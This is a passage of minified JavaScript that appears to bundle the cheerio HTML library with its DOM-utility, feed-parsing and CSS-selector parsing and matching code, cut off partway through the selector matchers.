kt(t){return`<${t.data}>`}function At(t,e){var n;let r=t.data||"";return!1===(null!==(n=e.encodeEntities)&&void 0!==n?n:e.decodeEntities)||!e.xmlMode&&t.parent&&dt.has(t.parent.name)||(r=e.xmlMode||"utf8"!==e.encodeEntities?ct(r):ht(r)),r}function St(t){return`<![CDATA[${t.children[0].data}]]>`}function Et(t){return`\x3c!--${t.data}--\x3e`}function Ct(t,e){return vt(t,e)}function Tt(t,e){return F(t)?t.children.map((t=>Ct(t,e))).join(""):""}function Ot(t){return Array.isArray(t)?t.map(Ot).join(""):M(t)?"br"===t.name?"\n":Ot(t.children):N(t)?Ot(t.children):D(t)?t.data:""}function Mt(t){return Array.isArray(t)?t.map(Mt).join(""):F(t)&&!I(t)?Mt(t.children):D(t)?t.data:""}function Nt(t){return Array.isArray(t)?t.map(Nt).join(""):F(t)&&(t.type===u.Tag||N(t))?Nt(t.children):D(t)?t.data:""}function Dt(t){return F(t)?t.children:[]}function It(t){return t.parent||null}function Lt(t){const e=It(t);if(null!=e)return Dt(e);const n=[t];let{prev:r,next:i}=t;while(null!=r)n.unshift(r),({prev:r}=r);while(null!=i)n.push(i),({next:i}=i);return n}function qt(t,e){var n;return null===(n=t.attribs)||void 0===n?void 0:n[e]}function Ft(t,e){return null!=t.attribs&&Object.prototype.hasOwnProperty.call(t.attribs,e)&&null!=t.attribs[e]}function Bt(t){return t.name}function Rt(t){let{next:e}=t;while(null!==e&&!M(e))({next:e}=e);return e}function $t(t){let{prev:e}=t;while(null!==e&&!M(e))({prev:e}=e);return e}function zt(t){if(t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.parent){const e=t.parent.children,n=e.lastIndexOf(t);n>=0&&e.splice(n,1)}t.next=null,t.prev=null,t.parent=null}function Pt(t,e){const n=e.prev=t.prev;n&&(n.next=e);const r=e.next=t.next;r&&(r.prev=e);const i=e.parent=t.parent;if(i){const n=i.children;n[n.lastIndexOf(t)]=e,t.parent=null}}function jt(t,e){if(zt(e),e.next=null,e.parent=t,t.children.push(e)>1){const n=t.children[t.children.length-2];n.next=e,e.prev=n}else e.prev=null}function Ut(t,e){zt(e);const{parent:n}=t,r=t.next;if(e.next=r,e.prev=t,t.next=e,e.parent=n,r){if(r.prev=e,n){const t=n.children;t.splice(t.lastIndexOf(r),0,e)}}else n&&n.children.push(e)}function Ht(t,e){if(zt(e),e.parent=t,e.prev=null,1!==t.children.unshift(e)){const n=t.children[1];n.prev=e,e.next=n}else e.next=null}function Vt(t,e){zt(e);const{parent:n}=t;if(n){const r=n.children;r.splice(r.indexOf(t),0,e)}t.prev&&(t.prev.next=e),e.parent=n,e.prev=t.prev,e.next=t,t.prev=e}function Gt(t,e,n=!0,r=1/0){return Wt(t,Array.isArray(e)?e:[e],n,r)}function Wt(t,e,n,r){const i=[],o=[e],s=[0];for(;;){if(s[0]>=o[0].length){if(1===s.length)return i;o.shift(),s.shift();continue}const e=o[0][s[0]++];if(t(e)&&(i.push(e),--r<=0))return i;n&&F(e)&&e.children.length>0&&(s.unshift(0),o.unshift(e.children))}}function Kt(t,e){return e.find(t)}function Xt(t,e,n=!0){let r=null;for(let i=0;i<e.length&&!r;i++){const o=e[i];M(o)&&(t(o)?r=o:n&&o.children.length>0&&(r=Xt(t,o.children,!0)))}return r}function Yt(t,e){return e.some((e=>M(e)&&(t(e)||Yt(t,e.children))))}function Zt(t,e){const n=[],r=[e],i=[0];for(;;){if(i[0]>=r[0].length){if(1===r.length)return n;r.shift(),i.shift();continue}const e=r[0][i[0]++];M(e)&&(t(e)&&n.push(e),e.children.length>0&&(i.unshift(0),r.unshift(e.children)))}}const Jt={tag_name(t){return"function"===typeof t?e=>M(e)&&t(e.name):"*"===t?M:e=>M(e)&&e.name===t},tag_type(t){return"function"===typeof t?e=>t(e.type):e=>e.type===t},tag_contains(t){return"function"===typeof t?e=>D(e)&&t(e.data):e=>D(e)&&e.data===t}};function Qt(t,e){return"function"===typeof e?n=>M(n)&&e(n.attribs[t]):n=>M(n)&&n.attribs[t]===e}function te(t,e){return n=>t(n)||e(n)}function ee(t){const e=Object.keys(t).map((e=>{const n=t[e];return Object.prototype.hasOwnProperty.call(Jt,e)?Jt[e](n):Qt(e,n)}));return 0===e.length?null:e.reduce(te)}function ne(t,e){const n=ee(t);return!n||n(e)}function re(t,e,n,r=1/0){const i=ee(t);return i?Gt(i,e,n,r):[]}function ie(t,e,n=!0){return Array.isArray(e)||(e=[e]),Xt(Qt("id",t),e,n)}function oe(t,e,n=!0,r=1/0){return Gt(Jt["tag_name"](t),e,n,r)}function se(t,e,n=!0,r=1/0){return Gt(Jt["tag_type"](t),e,n,r)}function ae(t){let e=t.length;while(--e>=0){const n=t[e];if(e>0&&t.lastIndexOf(n,e-1)>=0)t.splice(e,1);else for(let r=n.parent;r;r=r.parent)if(t.includes(r)){t.splice(e,1);break}}return t}var ce;function le(t,e){const n=[],r=[];if(t===e)return 0;let i=F(t)?t:t.parent;while(i)n.unshift(i),i=i.parent;i=F(e)?e:e.parent;while(i)r.unshift(i),i=i.parent;const o=Math.min(n.length,r.length);let s=0;while(s<o&&n[s]===r[s])s++;if(0===s)return ce.DISCONNECTED;const a=n[s-1],c=a.children,l=n[s],u=r[s];return c.indexOf(l)>c.indexOf(u)?a===e?ce.FOLLOWING|ce.CONTAINED_BY:ce.FOLLOWING:a===t?ce.PRECEDING|ce.CONTAINS:ce.PRECEDING}function ue(t){return t=t.filter(((t,e,n)=>!n.includes(t,e+1))),t.sort(((t,e)=>{const n=le(t,e);return n&ce.PRECEDING?-1:n&ce.FOLLOWING?1:0})),t}function he(t){const e=ye(we,t);return e?"feed"===e.name?fe(e):pe(e):null}function fe(t){var e;const n=t.children,r={type:"atom",items:oe("entry",n).map((t=>{var e;const{children:n}=t,r={media:ge(n)};be(r,"id","id",n),be(r,"title","title",n);const i=null===(e=ye("link",n))||void 0===e?void 0:e.attribs["href"];i&&(r.link=i);const o=ve("summary",n)||ve("content",n);o&&(r.description=o);const s=ve("updated",n);return s&&(r.pubDate=new Date(s)),r}))};be(r,"id","id",n),be(r,"title","title",n);const i=null===(e=ye("link",n))||void 0===e?void 0:e.attribs["href"];i&&(r.link=i),be(r,"description","subtitle",n);const o=ve("updated",n);return o&&(r.updated=new Date(o)),be(r,"author","email",n,!0),r}function pe(t){var e,n;const r=null!==(n=null===(e=ye("channel",t.children))||void 0===e?void 0:e.children)&&void 0!==n?n:[],i={type:t.name.substr(0,3),id:"",items:oe("item",t.children).map((t=>{const{children:e}=t,n={media:ge(e)};be(n,"id","guid",e),be(n,"title","title",e),be(n,"link","link",e),be(n,"description","description",e);const r=ve("pubDate",e)||ve("dc:date",e);return r&&(n.pubDate=new Date(r)),n}))};be(i,"title","title",r),be(i,"link","link",r),be(i,"description","description",r);const o=ve("lastBuildDate",r);return o&&(i.updated=new Date(o)),be(i,"author","managingEditor",r,!0),i}(function(t){t[t["DISCONNECTED"]=1]="DISCONNECTED",t[t["PRECEDING"]=2]="PRECEDING",t[t["FOLLOWING"]=4]="FOLLOWING",t[t["CONTAINS"]=8]="CONTAINS",t[t["CONTAINED_BY"]=16]="CONTAINED_BY"})(ce||(ce={}));const de=["url","type","lang"],me=["fileSize","bitrate","framerate","samplingrate","channels","duration","height","width"];function ge(t){return oe("media:content",t).map((t=>{const{attribs:e}=t,n={medium:e["medium"],isDefault:!!e["isDefault"]};for(const r of de)e[r]&&(n[r]=e[r]);for(const r of me)e[r]&&(n[r]=parseInt(e[r],10));return e["expression"]&&(n.expression=e["expression"]),n}))}function ye(t,e){return oe(t,e,!0,1)[0]}function ve(t,e,n=!1){return Mt(oe(t,e,n,1)).trim()}function be(t,e,n,r,i=!1){const o=ve(n,r,i);o&&(t[e]=o)}function we(t){return"rss"===t||"feed"===t||"rdf:RDF"===t}const _e=Object.freeze(Object.defineProperty({__proto__:null,get DocumentPosition(){return ce},append:Ut,appendChild:jt,compareDocumentPosition:le,existsOne:Yt,filter:Gt,find:Wt,findAll:Zt,findOne:Xt,findOneChild:Kt,getAttributeValue:qt,getChildren:Dt,getElementById:ie,getElements:re,getElementsByTagName:oe,getElementsByTagType:se,getFeed:he,getInnerHTML:Tt,getName:Bt,getOuterHTML:Ct,getParent:It,getSiblings:Lt,getText:Ot,hasAttrib:Ft,hasChildren:F,innerText:Nt,isCDATA:N,isComment:I,isDocument:q,isTag:M,isText:D,nextElementSibling:Rt,prepend:Vt,prependChild:Ht,prevElementSibling:$t,removeElement:zt,removeSubsets:ae,replaceElement:Pt,testElement:ne,textContent:Mt,uniqueSort:ue},Symbol.toStringTag,{value:"Module"}));function xe(t,e,n){return t?t(null!==e&&void 0!==e?e:t._root.children,null,void 0,n).toString():""}function ke(t,e){return"object"===typeof t&&null!=t&&!("length"in t)&&!("type"in t)}function Ae(t,e){const n=ke(t)?void(e=t):t,r={...null===this||void 0===this?void 0:this._options,...l(e)};return xe(this,n,r)}function Se(t){const e={...this._options,xmlMode:!0};return xe(this,t,e)}function Ee(t){const e=null!==t&&void 0!==t?t:this?this.root():[];let n="";for(let r=0;r<e.length;r++)n+=Mt(e[r]);return n}function Ce(t,e,n="boolean"===typeof e&&e){if(!t||"string"!==typeof t)return null;"boolean"===typeof e&&(n=e);const r=this.load(t,this._options,!1);return n||r("script").remove(),[...r.root()[0].children]}function Te(){return this(this._root)}function Oe(t,e){if(e===t)return!1;let n=e;while(n&&n!==n.parent)if(n=n.parent,n===t)return!0;return!1}function Me(t){return this.root().extract(t)}function Ne(t,e){if(!De(t)||!De(e))return;let n=t.length;const r=+e.length;for(let i=0;i<r;i++)t[n++]=e[i];return t.length=n,t}function De(t){if(Array.isArray(t))return!0;if("object"!==typeof t||null===t||!("length"in t)||"number"!==typeof t.length||t.length<0)return!1;for(let e=0;e<t.length;e++)if(!(e in t))return!1;return!0}const Ie=Object.freeze(Object.defineProperty({__proto__:null,contains:Oe,extract:Me,html:Ae,merge:Ne,parseHTML:Ce,root:Te,text:Ee,xml:Se},Symbol.toStringTag,{value:"Module"}));function Le(t){return null!=t.cheerio}function qe(t){return t.replace(/[._-](\w|$)/g,((t,e)=>e.toUpperCase()))}function Fe(t){return t.replace(/[A-Z]/g,"-$&").toLowerCase()}function Be(t,e){const n=t.length;for(let r=0;r<n;r++)e(t[r],r);return t}var Re;function $e(t){const e=t.indexOf("<");if(e<0||e>t.length-3)return!1;const n=t.charCodeAt(e+1);return(n>=Re.LowerA&&n<=Re.LowerZ||n>=Re.UpperA&&n<=Re.UpperZ||n===Re.Exclamation)&&t.includes(">",e+2)}(function(t){t[t["LowerA"]=97]="LowerA",t[t["LowerZ"]=122]="LowerZ",t[t["UpperA"]=65]="UpperA",t[t["UpperZ"]=90]="UpperZ",t[t["Exclamation"]=33]="Exclamation"})(Re||(Re={}));const ze=Object.prototype.hasOwnProperty,Pe=/\s+/,je="data-",Ue=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,He=/^{[^]*}$|^\[[^]*]$/;function Ve(t,e,n){var r;if(t&&M(t))return null!==(r=t.attribs)&&void 0!==r||(t.attribs={}),e?ze.call(t.attribs,e)?!n&&Ue.test(e)?e:t.attribs[e]:"option"===t.name&&"value"===e?Ee(t.children):"input"!==t.name||"radio"!==t.attribs["type"]&&"checkbox"!==t.attribs["type"]||"value"!==e?void 0:"on":t.attribs}function Ge(t,e,n){null===n?rn(t,e):t.attribs[e]=`${n}`}function We(t,e){if("object"===typeof t||void 0!==e){if("function"===typeof e){if("string"!==typeof t)throw new Error("Bad combination of arguments.");return Be(this,((n,r)=>{M(n)&&Ge(n,t,e.call(n,r,n.attribs[t]))}))}return Be(this,(n=>{if(M(n))if("object"===typeof t)for(const e of Object.keys(t)){const r=t[e];Ge(n,e,r)}else Ge(n,t,e)}))}return arguments.length>1?this:Ve(this[0],t,this.options.xmlMode)}function Ke(t,e,n){return e in t?t[e]:!n&&Ue.test(e)?void 0!==Ve(t,e,!1):Ve(t,e,n)}function Xe(t,e,n,r){e in t?t[e]=n:Ge(t,e,!r&&Ue.test(e)?n?"":null:`${n}`)}function Ye(t,e){var n;if("string"===typeof t&&void 0===e){const e=this[0];if(!e||!M(e))return;switch(t){case"style":{const t=this.css(),e=Object.keys(t);for(let n=0;n<e.length;n++)t[n]=e[n];return t.length=e.length,t}case"tagName":case"nodeName":return e.name.toUpperCase();case"href":case"src":{const r=null===(n=e.attribs)||void 0===n?void 0:n[t];return"undefined"===typeof URL||("href"!==t||"a"!==e.tagName&&"link"!==e.tagName)&&("src"!==t||"img"!==e.tagName&&"iframe"!==e.tagName&&"audio"!==e.tagName&&"video"!==e.tagName&&"source"!==e.tagName)||void 0===r||!this.options.baseURI?r:new URL(r,this.options.baseURI).href}case"innerText":return Nt(e);case"textContent":return Mt(e);case"outerHTML":return this.clone().wrap("<container />").parent().html();case"innerHTML":return this.html();default:return Ke(e,t,this.options.xmlMode)}}if("object"===typeof t||void 0!==e){if("function"===typeof e){if("object"===typeof t)throw new TypeError("Bad combination of arguments.");return Be(this,((n,r)=>{M(n)&&Xe(n,t,e.call(n,r,Ke(n,t,this.options.xmlMode)),this.options.xmlMode)}))}return Be(this,(n=>{if(M(n))if("object"===typeof t)for(const e of Object.keys(t)){const r=t[e];Xe(n,e,r,this.options.xmlMode)}else Xe(n,t,e,this.options.xmlMode)}))}}function Ze(t,e,n){var r;null!==(r=t.data)&&void 0!==r||(t.data={}),"object"===typeof e?Object.assign(t.data,e):"string"===typeof e&&void 0!==n&&(t.data[e]=n)}function Je(t){for(const e of Object.keys(t.attribs)){if(!e.startsWith(je))continue;const n=qe(e.slice(je.length));ze.call(t.data,n)||(t.data[n]=tn(t.attribs[e]))}return t.data}function Qe(t,e){const n=je+Fe(e),r=t.data;return ze.call(r,e)?r[e]:ze.call(t.attribs,n)?r[e]=tn(t.attribs[n]):void 0}function tn(t){if("null"===t)return null;if("true"===t)return!0;if("false"===t)return!1;const e=Number(t);if(t===String(e))return e;if(He.test(t))try{return JSON.parse(t)}catch{}return t}function en(t,e){var n;const r=this[0];if(!r||!M(r))return;const i=r;return null!==(n=i.data)&&void 0!==n||(i.data={}),null==t?Je(i):"object"===typeof t||void 0!==e?(Be(this,(n=>{M(n)&&("object"===typeof t?Ze(n,t):Ze(n,t,e))})),this):Qe(i,t)}function nn(t){const e=0===arguments.length,n=this[0];if(!n||!M(n))return e?void 0:this;switch(n.name){case"textarea":return this.text(t);case"select":{const n=this.find("option:selected");if(!e){if(null==this.attr("multiple")&&"object"===typeof t)return this;this.find("option").removeAttr("selected");const e="object"===typeof t?t:[t];for(const t of e)this.find(`option[value="${t}"]`).attr("selected","");return this}return this.attr("multiple")?n.toArray().map((t=>Ee(t.children))):n.attr("value")}case"input":case"option":return e?this.attr("value"):this.attr("value",t)}}function rn(t,e){t.attribs&&ze.call(t.attribs,e)&&delete t.attribs[e]}function on(t){return t?t.trim().split(Pe):[]}function sn(t){const e=on(t);for(const n of e)Be(this,(t=>{M(t)&&rn(t,n)}));return this}function an(t){return this.toArray().some((e=>{const n=M(e)&&e.attribs["class"];let r=-1;if(n&&t.length>0)while((r=n.indexOf(t,r+1))>-1){const e=r+t.length;if((0===r||Pe.test(n[r-1]))&&(e===n.length||Pe.test(n[e])))return!0}return!1}))}function cn(t){if("function"===typeof t)return Be(this,((e,n)=>{if(M(e)){const r=e.attribs["class"]||"";cn.call([e],t.call(e,n,r))}}));if(!t||"string"!==typeof t)return this;const e=t.split(Pe),n=this.length;for(let r=0;r<n;r++){const t=this[r];if(!M(t))continue;const n=Ve(t,"class",!1);if(n){let r=` ${n} `;for(const t of e){const e=`${t} `;r.includes(` ${e}`)||(r+=e)}Ge(t,"class",r.trim())}else Ge(t,"class",e.join(" ").trim())}return this}function ln(t){if("function"===typeof t)return Be(this,((e,n)=>{M(e)&&ln.call([e],t.call(e,n,e.attribs["class"]||""))}));const e=on(t),n=e.length,r=0===arguments.length;return Be(this,(t=>{if(M(t))if(r)t.attribs["class"]="";else{const r=on(t.attribs["class"]);let i=!1;for(let t=0;t<n;t++){const n=r.indexOf(e[t]);n>=0&&(r.splice(n,1),i=!0,t--)}i&&(t.attribs["class"]=r.join(" "))}}))}function un(t,e){if("function"===typeof t)return Be(this,((n,r)=>{M(n)&&un.call([n],t.call(n,r,n.attribs["class"]||"",e),e)}));if(!t||"string"!==typeof t)return this;const n=t.split(Pe),r=n.length,i="boolean"===typeof e?e?1:-1:0,o=this.length;for(let s=0;s<o;s++){const t=this[s];if(!M(t))continue;const e=on(t.attribs["class"]);for(let o=0;o<r;o++){const t=e.indexOf(n[o]);i>=0&&t<0?e.push(n[o]):i<=0&&t>=0&&e.splice(t,1)}t.attribs["class"]=e.join(" ")}return this}const hn=Object.freeze(Object.defineProperty({__proto__:null,addClass:cn,attr:We,data:en,hasClass:an,prop:Ye,removeAttr:sn,removeClass:ln,toggleClass:un,val:nn},Symbol.toStringTag,{value:"Module"}));var fn,pn;(function(t){t["Attribute"]="attribute",t["Pseudo"]="pseudo",t["PseudoElement"]="pseudo-element",t["Tag"]="tag",t["Universal"]="universal",t["Adjacent"]="adjacent",t["Child"]="child",t["Descendant"]="descendant",t["Parent"]="parent",t["Sibling"]="sibling",t["ColumnCombinator"]="column-combinator"})(fn||(fn={})),function(t){t["Any"]="any",t["Element"]="element",t["End"]="end",t["Equals"]="equals",t["Exists"]="exists",t["Hyphen"]="hyphen",t["Not"]="not",t["Start"]="start"}(pn||(pn={}));const dn=/^[^\\#]?(?:\\(?:[\da-f]{1,6}\s?|.)|[\w\-\u00b0-\uFFFF])+/,mn=/\\([\da-f]{1,6}\s?|(\s)|.)/gi,gn=new Map([[126,pn.Element],[94,pn.Start],[36,pn.End],[42,pn.Any],[33,pn.Not],[124,pn.Hyphen]]),yn=new Set(["has","not","matches","is","where","host","host-context"]);function vn(t){switch(t.type){case fn.Adjacent:case fn.Child:case fn.Descendant:case fn.Parent:case fn.Sibling:case fn.ColumnCombinator:return!0;default:return!1}}const bn=new Set(["contains","icontains"]);function wn(t,e,n){const r=parseInt(e,16)-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)}function _n(t){return t.replace(mn,wn)}function xn(t){return 39===t||34===t}function kn(t){return 32===t||9===t||10===t||12===t||13===t}function An(t){const e=[],n=Sn(e,`${t}`,0);if(n<t.length)throw new Error(`Unmatched selector: ${t.slice(n)}`);return e}function Sn(t,e,n){let r=[];function i(t){const r=e.slice(n+t).match(dn);if(!r)throw new Error(`Expected name, found ${e.slice(n)}`);const[i]=r;return n+=t+i.length,_n(i)}function o(t){n+=t;while(n<e.length&&kn(e.charCodeAt(n)))n++}function s(){n+=1;const t=n;let r=1;for(;r>0&&n<e.length;n++)40!==e.charCodeAt(n)||a(n)?41!==e.charCodeAt(n)||a(n)||r--:r++;if(r)throw new Error("Parenthesis not matched");return _n(e.slice(t,n-1))}function a(t){let n=0;while(92===e.charCodeAt(--t))n++;return 1===(1&n)}function c(){if(r.length>0&&vn(r[r.length-1]))throw new Error("Did not expect successive traversals.")}function l(t){r.length>0&&r[r.length-1].type===fn.Descendant?r[r.length-1].type=t:(c(),r.push({type:t}))}function u(t,e){r.push({type:fn.Attribute,name:t,action:e,value:i(1),namespace:null,ignoreCase:"quirks"})}function h(){if(r.length&&r[r.length-1].type===fn.Descendant&&r.pop(),0===r.length)throw new Error("Empty sub-selector");t.push(r)}if(o(0),e.length===n)return n;t:while(n<e.length){const t=e.charCodeAt(n);switch(t){case 32:case 9:case 10:case 12:case 13:0!==r.length&&r[0].type===fn.Descendant||(c(),r.push({type:fn.Descendant})),o(1);break;case 62:l(fn.Child),o(1);break;case 60:l(fn.Parent),o(1);break;case 126:l(fn.Sibling),o(1);break;case 43:l(fn.Adjacent),o(1);break;case 46:u("class",pn.Element);break;case 35:u("id",pn.Equals);break;case 91:{let t;o(1);let s=null;124===e.charCodeAt(n)?t=i(1):e.startsWith("*|",n)?(s="*",t=i(2)):(t=i(0),124===e.charCodeAt(n)&&61!==e.charCodeAt(n+1)&&(s=t,t=i(1))),o(0);let c=pn.Exists;const l=gn.get(e.charCodeAt(n));if(l){if(c=l,61!==e.charCodeAt(n+1))throw new Error("Expected `=`");o(2)}else 61===e.charCodeAt(n)&&(c=pn.Equals,o(1));let u="",h=null;if("exists"!==c){if(xn(e.charCodeAt(n))){const t=e.charCodeAt(n);let r=n+1;while(r<e.length&&(e.charCodeAt(r)!==t||a(r)))r+=1;if(e.charCodeAt(r)!==t)throw new Error("Attribute value didn't end");u=_n(e.slice(n+1,r)),n=r+1}else{const t=n;while(n<e.length&&(!kn(e.charCodeAt(n))&&93!==e.charCodeAt(n)||a(n)))n+=1;u=_n(e.slice(t,n))}o(0);const t=32|e.charCodeAt(n);115===t?(h=!1,o(1)):105===t&&(h=!0,o(1))}if(93!==e.charCodeAt(n))throw new Error("Attribute selector didn't terminate");n+=1;const f={type:fn.Attribute,name:t,action:c,value:u,namespace:s,ignoreCase:h};r.push(f);break}case 58:{if(58===e.charCodeAt(n+1)){r.push({type:fn.PseudoElement,name:i(2).toLowerCase(),data:40===e.charCodeAt(n)?s():null});continue}const t=i(1).toLowerCase();let o=null;if(40===e.charCodeAt(n))if(yn.has(t)){if(xn(e.charCodeAt(n+1)))throw new Error(`Pseudo-selector ${t} cannot be quoted`);if(o=[],n=Sn(o,e,n+1),41!==e.charCodeAt(n))throw new Error(`Missing closing parenthesis in :${t} (${e})`);n+=1}else{if(o=s(),bn.has(t)){const t=o.charCodeAt(0);t===o.charCodeAt(o.length-1)&&xn(t)&&(o=o.slice(1,-1))}o=_n(o)}r.push({type:fn.Pseudo,name:t,data:o});break}case 44:h(),r=[],o(1);break;default:{if(e.startsWith("/*",n)){const t=e.indexOf("*/",n+2);if(t<0)throw new Error("Comment was not terminated");n=t+2,0===r.length&&o(0);break}let s,a=null;if(42===t)n+=1,s="*";else if(124===t){if(s="",124===e.charCodeAt(n+1)){l(fn.ColumnCombinator),o(2);break}}else{if(!dn.test(e.slice(n)))break t;s=i(0)}124===e.charCodeAt(n)&&124!==e.charCodeAt(n+1)&&(a=s,42===e.charCodeAt(n+1)?(s="*",n+=2):s=i(1)),r.push("*"===s?{type:fn.Universal,namespace:a}:{type:fn.Tag,name:s,namespace:a})}}}return h(),n}function En(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t["default"]:t}var Cn,Tn;function On(){return Tn||(Tn=1,Cn={trueFunc:function(){return!0},falseFunc:function(){return!1}}),Cn}var Mn=On();const Nn=En(Mn),Dn=new Map([[fn.Universal,50],[fn.Tag,30],[fn.Attribute,1],[fn.Pseudo,0]]);function In(t){return!Dn.has(t.type)}const Ln=new Map([[pn.Exists,10],[pn.Equals,8],[pn.Not,7],[pn.Start,6],[pn.End,6],[pn.Any,5]]);function qn(t){const e=t.map(Fn);for(let n=1;n<t.length;n++){const r=e[n];if(!(r<0))for(let i=n-1;i>=0&&r<e[i];i--){const n=t[i+1];t[i+1]=t[i],t[i]=n,e[i+1]=e[i],e[i]=r}}}function Fn(t){var e,n;let r=null!==(e=Dn.get(t.type))&&void 0!==e?e:-1;return t.type===fn.Attribute?(r=null!==(n=Ln.get(t.action))&&void 0!==n?n:4,t.action===pn.Equals&&"id"===t.name&&(r=9),t.ignoreCase&&(r>>=1)):t.type===fn.Pseudo&&(t.data?"has"===t.name||"contains"===t.name?r=0:Array.isArray(t.data)?(r=Math.min(...t.data.map((t=>Math.min(...t.map(Fn))))),r<0&&(r=0)):r=2:r=3),r}const Bn=/[-[\]{}()*+?.,\\^$|#\s]/g;function Rn(t){return t.replace(Bn,"\\$&")}const $n=new Set(["accept","accept-charset","align","alink","axis","bgcolor","charset","checked","clear","codetype","color","compact","declare","defer","dir","direction","disabled","enctype","face","frame","hreflang","http-equiv","lang","language","link","media","method","multiple","nohref","noresize","noshade","nowrap","readonly","rel","rev","rules","scope","scrolling","selected","shape","target","text","type","valign","valuetype","vlink"]);function zn(t,e){return"boolean"===typeof t.ignoreCase?t.ignoreCase:"quirks"===t.ignoreCase?!!e.quirksMode:!e.xmlMode&&$n.has(t.name)}const Pn={equals(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;return zn(e,n)?(o=o.toLowerCase(),e=>{const n=r.getAttributeValue(e,i);return null!=n&&n.length===o.length&&n.toLowerCase()===o&&t(e)}):e=>r.getAttributeValue(e,i)===o&&t(e)},hyphen(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;const s=o.length;return zn(e,n)?(o=o.toLowerCase(),function(e){const n=r.getAttributeValue(e,i);return null!=n&&(n.length===s||"-"===n.charAt(s))&&n.substr(0,s).toLowerCase()===o&&t(e)}):function(e){const n=r.getAttributeValue(e,i);return null!=n&&(n.length===s||"-"===n.charAt(s))&&n.substr(0,s)===o&&t(e)}},element(t,e,n){const{adapter:r}=n,{name:i,value:o}=e;if(/\s/.test(o))return Nn.falseFunc;const s=new RegExp(`(?:^|\\s)${Rn(o)}(?:$|\\s)`,zn(e,n)?"i":"");return function(e){const n=r.getAttributeValue(e,i);return null!=n&&n.length>=o.length&&s.test(n)&&t(e)}},exists(t,{name:e},{adapter:n}){return r=>n.hasAttrib(r,e)&&t(r)},start(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;const s=o.length;return 0===s?Nn.falseFunc:zn(e,n)?(o=o.toLowerCase(),e=>{const n=r.getAttributeValue(e,i);return null!=n&&n.length>=s&&n.substr(0,s).toLowerCase()===o&&t(e)}):e=>{var n;return!!(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.startsWith(o))&&t(e)}},end(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;const s=-o.length;return 0===s?Nn.falseFunc:zn(e,n)?(o=o.toLowerCase(),e=>{var n;return(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.substr(s).toLowerCase())===o&&t(e)}):e=>{var n;return!!(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.endsWith(o))&&t(e)}},any(t,e,n){const{adapter:r}=n,{name:i,value:o}=e;if(""===o)return Nn.falseFunc;if(zn(e,n)){const e=new RegExp(Rn(o),"i");return function(n){const s=r.getAttributeValue(n,i);return null!=s&&s.length>=o.length&&e.test(s)&&t(n)}}return e=>{var n;return!!(null===(n=r.getAttributeValue(e,i))||void 0===n?void 0:n.includes(o))&&t(e)}},not(t,e,n){const{adapter:r}=n,{name:i}=e;let{value:o}=e;return""===o?e=>!!r.getAttributeValue(e,i)&&t(e):zn(e,n)?(o=o.toLowerCase(),e=>{const n=r.getAttributeValue(e,i);return(null==n||n.length!==o.length||n.toLowerCase()!==o)&&t(e)}):e=>r.getAttributeValue(e,i)!==o&&t(e)}},jn=new Set([9,10,12,13,32]),Un="0".charCodeAt(0),Hn="9".charCodeAt(0);function Vn(t){if(t=t.trim().toLowerCase(),"even"===t)return[2,0];if("odd"===t)return[2,1];let e=0,n=0,r=o(),i=s();if(e<t.length&&"n"===t.charAt(e)&&(e++,n=r*(null!==i&&void 0!==i?i:1),a(),e<t.length?(r=o(),a(),i=s()):r=i=0),null===i||e<t.length)throw new Error(`n-th rule couldn't be parsed ('${t}')`);return[n,r*i];function o(){return"-"===t.charAt(e)?(e++,-1):("+"===t.charAt(e)&&e++,1)}function s(){const n=e;let r=0;while(e<t.length&&t.charCodeAt(e)>=Un&&t.charCodeAt(e)<=Hn)r=10*r+(t.charCodeAt(e)-Un),e++;return e===n?null:r}function a(){while(e<t.length&&jn.has(t.charCodeAt(e)))e++}}function Gn(t){const e=t[0],n=t[1]-1;if(n<0&&e<=0)return Nn.falseFunc;if(-1===e)return t=>t<=n;if(0===e)return t=>t===n;if(1===e)return n<0?Nn.trueFunc:t=>t>=n;const r=Math.abs(e),i=(n%r+r)%r;return e>1?t=>t>=n&&t%r===i:t=>t<=n&&t%r===i}function Wn(t){return Gn(Vn(t))}function Kn(t,e){return n=>{const r=e.getParent(n);return null!=r&&e.isTag(r)&&t(n)}}const Xn={contains(t,e,{adapter:n}){return function(r){return t(r)&&n.getText(r).includes(e)}},icontains(t,e,{adapter:n}){const r=e.toLowerCase();return function(e){return t(e)&&n.getText(e).toLowerCase().includes(r)}},"nth-child"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=0;t<o.length;t++){if(r(e,o[t]))break;n.isTag(o[t])&&s++}return i(s)&&t(e)}},"nth-last-child"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=o.length-1;t>=0;t--){if(r(e,o[t]))break;n.isTag(o[t])&&s++}return i(s)&&t(e)}},"nth-of-type"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=0;t<o.length;t++){const i=o[t];if(r(e,i))break;n.isTag(i)&&n.getName(i)===n.getName(e)&&s++}return i(s)&&t(e)}},"nth-last-of-type"(t,e,{adapter:n,equals:r}){const i=Wn(e);return i===Nn.falseFunc?Nn.falseFunc:i===Nn.trueFunc?Kn(t,n):function(e){const o=n.getSiblings(e);let s=0;for(let t=o.length-1;t>=0;t--){const i=o[t];if(r(e,i))break;n.isTag(i)&&n.getName(i)===n.getName(e)&&s++}return i(s)&&t(e)}},root(t,e,{adapter:n}){return e=>{const 